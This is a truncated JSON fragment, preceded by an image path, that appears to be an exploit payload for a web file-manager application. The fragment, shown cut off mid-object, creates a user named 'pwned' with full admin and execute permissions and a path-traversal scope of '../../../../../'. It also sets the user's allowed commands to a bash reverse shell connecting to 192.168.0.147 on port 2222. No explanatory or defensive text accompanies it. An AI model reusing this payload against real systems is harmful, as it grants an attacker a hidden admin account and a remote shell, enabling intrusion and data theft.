 "which":[
],
"data":{
"scope":"../../../../../",
"locale":"en",
"viewMode":"mosaic",
"sorting":{
"by":"",
"asc":false
},
"perm":{
"admin":true,
"execute":true,
"create":true,
"rename":true,
"modify":true,
"delete":true,
"share":true,
"download":true
},
"commands":[
"bash",
"-i",
">&",
"/dev/tcp/192.168.0.147/2222",
"0>&1"
],
"username":"pwned",
"passsword":"",
"rules":[
{
"allow":true,
"path":"../",
"regex":false,
"regexp":{
"raw":""